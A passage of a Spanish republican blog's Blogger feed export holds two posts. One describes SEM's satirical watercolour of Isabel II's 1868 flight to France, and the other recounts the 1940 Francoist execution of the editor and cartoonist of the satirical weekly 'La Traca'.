VOX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6xyGVTnusQG1acLpmWlHFy2wieoRRTrensH0Ceky7C52WBhlTe38QQO3shYCLiVTLUOTlWFzBS1I2mW7ahaMKK0AXl3cZ5U2CrxzFfFXxzPWMelvNunVOI23fWYxoHoGx3Zh1IzPq3Oz\/s72-c\/s2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5272074365357679577"},"published":{"$t":"2020-01-17T08:00:00.000+01:00"},"updated":{"$t":"2020-01-17T08:00:00.920+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"SEM Los Borbones en Pelota. Ilustración 29 \"¡La del humo!\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFIca32OSuaz0AhwGLlzUKnvJxI70XOoaNp7MmTNQTj9DHEeJkF09mx1MulZh5grHnVzlVzx-cGQXyUgmWRLYtpDC7noEaapYVmfg1sNtKkrUH14ZzmzCRJERrIP0-bR-_UFwWKKTLyfMu\/s640\/aHR0cHM6Ly9hc2FtYmxlYWRpZ2l0YWwuZXMvd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDEvSWx1c3RyYWNpJUMzJUIzbi0yOS02OTZ4NzA0LmpwZw.jpg\" width=\"632\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIlustración 29\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003ESEM Los Borbones en Pelota. Ilustración 29 \"¡La del humo!\":\u003C\/b\u003E\u003C\/span\u003E La comitiva real en su huida a Francia el 30 de septiembre de 1868. Luis González Bravo preside el grupo en el que aparecen el padre Claret como ama de cría llevando en sus brazos al príncipe Alfonso –que hace aquí su primera aparición–, un aldeano que carga con un pesado baúl y otro que,\u0026nbsp; con silla espaldera, transporta a Isabel II, dormida y con un libro religioso en sus manos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECierra el grupo Francisco de Asís de cuyo hatillo cuelga un rosario. Señala Cabra Loredo que el título de esta acuarela hace referencia a unos versos satíricos de los que daba cuenta El Cascabel, en septiembre de 1868, al comentar el elevado número de billetes de primera clase\u0026nbsp; vendidos esos días para viajar a Francia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEn marzo de 1869 Claret abandonó a la reina y se estableció en Roma para asistir al Concilio Vaticano. «Por fin han desaparecido de nuestra querida patria los Borbones. A las diez de la mañana de ayer –comentaba el diario La Iberia, el 1º de octubre de 1868– se embarcaron en un buque (sic) acompañados del insigne Marfori. En los anales de nuestra sangrienta historia no se cuenta con un monarca que haya causado tantas víctimas como Isabel de Borbón».\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESobre el príncipe Alfonso véase el comentario de la acuarela núm. 46 de la que es protagonista.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch5 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ESEM\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E¡La del humo!\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E148 x 193 mm\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003ESign. DIB 18\/1\/4892\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.inoreader.com\/camo\/s9OyLhmed0G_AJbxer0H5HgfJfpNd76l3c3LH-SJPemo,b64\/aHR0cHM6Ly9hc2FtYmxlYWRpZ2l0YWwuZXMvd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDEvSWx1c3RyYWNpJUMzJUIzbi0yOS0yOTd4MzAwLmpwZw\" width=\"396\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIlustración 29\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/asambleadigital.es\/tag\/los-borbones-en-pelota\/\"\u003EÍNDICE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPublicación número 3175 de la Institución Fernando el católico,\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOrganismo autónomode la Excma. Diputación de Zaragoza,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eplaza de España, 2, 50071 Zaragoza (España)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Etels. [34] 976 288 878 \/ 976 288 879 fax [34] 976 288 869\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eifc@dpz.es http:\/\/ifc.dpz.es\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EACUARELAS ORIGINALES Y DIGITALIZACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBiblioteca Nacional, Madrid\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EESTUDIO Y CATÁLOGO\u0026nbsp; Isabel Burdiel\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDISEÑO GRÁFICO Y ARTE FINAL Víctor Lahuerta\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIMPRESIÓN Calidad Gráfica, SL\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EENCUADERNACIÓN Raga, SA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EISBN: 978-84-9911-196-4 D.L.: Zaragoza 1845\/2012\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E© del texto, Isabel Burdiel. Valencia, 2012. © del diseño gráfico, Víctor Lahuerta. Zaragoza, 2012. © de la presente edición, Institución Fernando el Católico. Zaragoza, 2012.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEste libro ha sido compuesto en los tipos Giovanni, Goudy Sans y Franklin Gothice impreso a 2 y 4 tintas la cubierta y a 2 y 4 tintas los interiores, sobre cartulina Savanna blanco structuros de 200g para la cubierta con relieve en seco,papel Gardapat 13 klassica de115g y Heaven 42 soft matt de 135g para los interiores. Impreso en España – Unión Europea \/ Printed in Spain – European Union\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/asambleadigital.es\/sem-los-borbones-en-pelota-ilustracion-29-la-del-humo\/\"\u003Easambleadigital.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5272074365357679577\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5272074365357679577?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5272074365357679577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5272074365357679577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/01\/sem-los-borbones-en-pelota-ilustracion.html","title":"SEM Los Borbones en Pelota. Ilustración 29 \"¡La del humo!\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFIca32OSuaz0AhwGLlzUKnvJxI70XOoaNp7MmTNQTj9DHEeJkF09mx1MulZh5grHnVzlVzx-cGQXyUgmWRLYtpDC7noEaapYVmfg1sNtKkrUH14ZzmzCRJERrIP0-bR-_UFwWKKTLyfMu\/s72-c\/aHR0cHM6Ly9hc2FtYmxlYWRpZ2l0YWwuZXMvd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDEvSWx1c3RyYWNpJUMzJUIzbi0yOS02OTZ4NzA0LmpwZw.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3964495527016178254"},"published":{"$t":"2019-12-29T18:29:00.001+01:00"},"updated":{"$t":"2019-12-29T18:29:15.817+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Fusilar al humorista: cuando el franquismo condenó a muerte al director y al dibujante estrella de 'La Traca'."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh62Xp_BZSRQYTWtr4Hrqi4e5ucXcLY9_01PgYORjymktLn_bOVE8vDpbX37NmkZOoCrktyXMRORRUOyHg3O6a9r6fj9RcRFkArsbOzKFekUHz6YR4_e6p6u5esbnjBas0eqKFAIJgM_n9K\/s640\/caricaturas-Francisco-Franco-publicadas-Traca_EDIIMA20191224_0163_4.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFusilar al humorista: cuando el franquismo condenó a muerte al director y al dibujante estrella de 'La Traca'.: \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/eldiario.es\/\"\u003Eeldiario.es\u003C\/a\u003E \/ \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EVicent Miguel Carceller y Carlos Gómez Carrera 'Bluff' fueron ejecutados en la tapia del cementerio de Paterna el 30 de junio de 1940 por la publicación de viñetas satíricas sobre el dictador en una revista que triunfó en la época de la República\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"225\" src=\"https:\/\/www.inoreader.com\/camo\/sYu9t12DKg5iMoQ7XeGfNtY_IxqN1jFm80sqMl_4LFqg,b64\/aHR0cHM6Ly93d3cuZWxkaWFyaW8uZXMvZm90b3MvY2FyaWNhdHVyYXMtRnJhbmNpc2NvLUZyYW5jby1wdWJsaWNhZGFzLVRyYWNhX0VESUlNQTIwMTkxMjI0XzAxNjNfNC5qcGc\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EUna de las caricaturas del dictador Francisco Franco publicadas en el semanario 'La Traca'.\u0026nbsp;COLECCIÓN RAFAEL SOLAZ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl 10 de junio de 1940, pocos meses después de que finalizara la Guerra Civil, un consejo de guerra dictaba sentencia de muerte contra Vicent Miguel Carceller y Carlos Gómez Carrera ('Bluff'), una pena que fue ejecutada el 28 de ese mismo mes en las tapias del cementerio de Paterna, el conocido como\u0026nbsp;\u003Ca href=\"https:\/\/www.eldiario.es\/cv\/familiares-ajusticiados-franquismo-Paterna-Justicia_0_931956968.html\" rel=\"noopener\"\u003E'Paredón de España'\u003C\/a\u003E, donde se encuentran enterrados los restos de 2.238 represaliados por el franquismo. Su delito, haber publicado viñetas en las que aparecía caricaturizado –y travestido– el dictador Francisco Franco, o sobre una esvástica aplastando España y a sus ciudadanos con el lema: \"El sueño del führer español\". Carceller (50 años) y Gómez Carrera (37) habían sido el director y el dibujante estrella de la revista satírica valenciana 'La Traca', \"la más polémica, la más jocosa, la más leída\" de España.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa sentencia, dictada por un tribunal militar, recoge que 'La Traca', semanario propiedad de Carceller, \"se dedicaba de la manera más baja, soez y grosera a insultar a las más altas personalidades representativas de las España Nacional, de la dignidad de la Iglesia y los principios informantes del Glorioso Movimiento Salvador de Nuestra Patria, aprovechando la popularidad adquirida en años anteriores, en beneficio de la subversión marxista\", y condena a la pena de muerte a Carceller y Gómez Carrera \"como autores del calificado delito de adhesión a la rebelión militar\". También se destruyó su obra. Mejor suerte corrió el también dibujante José María Carnicero, condenado a treinta años de prisión.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E'La Traca,' que empezó a publicarse en 1884 de la mano de dos valencianos republicanos, Manuel Lluch Soler y Luis Cebrián Mezquita, cerró en 1938. Carceller se había incorporado a la publicación en 1909 y fue su director en la época de mayor éxito de la revista: llegó a vender más de medio millón de ejemplares durante la Segunda República.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/www.inoreader.com\/camo\/sdqGxkICZc_vU02sX1VHrxP6atcxwNIkSuRlgHH2rVZg,b64\/aHR0cHM6Ly93d3cuZWxkaWFyaW8uZXMvZm90b3MvZ2VuZXJhbC1GcmFuY28tcG9ydGFkYS1UcmFjYS1wdWJsaWNhZG9fRURJSU1BMjAxOTEyMjRfMDE4OV8xOS5qcGc\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EEl general Franco en la portada del número 1.227 de 'La Traca', publicado en 1938.\u0026nbsp;COLECCIÓN RAFAEL SOLAZ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPoco después de ser ajusticiados en Paterna, Teresa de Escoriaza, escritora y cuñada de 'Bluff', recordaba sobre la muerte de Gómez Carrera que este solo tenía las manos manchadas \"de carboncillo\" y no de sangre: \"Era un dibujante y nada más\", que no había hecho durante la guerra más que \"dibujos satíricos\" con el objetivo de conseguir unos ingresos fijos con los que \"subsistir. Nunca hizo otra cosa\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERelata también cómo, después de trasladarse a Madrid, un grupo de falangistas se presentó en su casa en Valencia a detenerle \"arrancándole de los brazos de su hijita\" y lo tuvieron más de un año en prisión sin procesarle \"pues la verdad era que no había nada de qué acusarle\". Sin embargo, acusado de ser autor de unas \"historietas caricaturescas\" se le \"sentenció a la pena capital y fue fusilado enseguida\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELa transgresión como norma\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEn 2016, la Universitat de València realizó en el Centre Cultural la Nau\u0026nbsp;\u003Ca href=\"https:\/\/www.eldiario.es\/cv\/coleccion-Traca-repasa-trayectoria-satirica-la_nau_0_566244090.html\" rel=\"noopener\"\u003Euna exposición\u0026nbsp;\u003C\/a\u003Esobre esta revista satírica (\u003Ca href=\"https:\/\/www.uv.es\/uvweb\/cultura\/es\/exposiciones\/presentacion\/exposiciones-preparacion\/revista-traca-transgresion-norma-1285866236311\/Activitat.html?id=1285958525888\" rel=\"noopener\"\u003E'La transgresión como norma'\u003C\/a\u003E) en la que se repasaba su historia de \"lucha contra el poder\" a través de \"la risa, la sátira y la inteligencia\", tal y como destacaron entonces los comisarios de la muestra, Antonio Laguna y Francesc Andreu Martínez. En referencia a las ejecuciones de Gómez Carrera y Carceller, quien \"en cualquier ciudad normal tendría un par de monumentos\" pero a quien \"no conoce ni su madre\" en València, los comisarios sentenciaron: \"Se fusiló la risa\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"362\" src=\"https:\/\/www.youtube.com\/embed\/TpNn9c7r4cw?theme=light\u0026amp;showinfo=1\" style=\"height: 436px; width: 475px;\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl caricaturista valenciano Lamberto Ortiz, autor del libro\u0026nbsp;\u003Ci\u003ERedescubriendo a Bluff, el dibujante que se enfrentó al franquismo\u003C\/i\u003E, define a Gómez Carrera como un \"referente del humor\" en la España republicana que se enfrentó al franquismo hasta el punto de \"pagarlo con su vida\". Ortiz recuerda cómo la dictadura borró la memoria del que consideraba un \"dibujante satánico\". \"Incluso se prohibió hablar de él\", apunta para de recordar que por fin, décadas después, se ha recuperado su memoria.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca 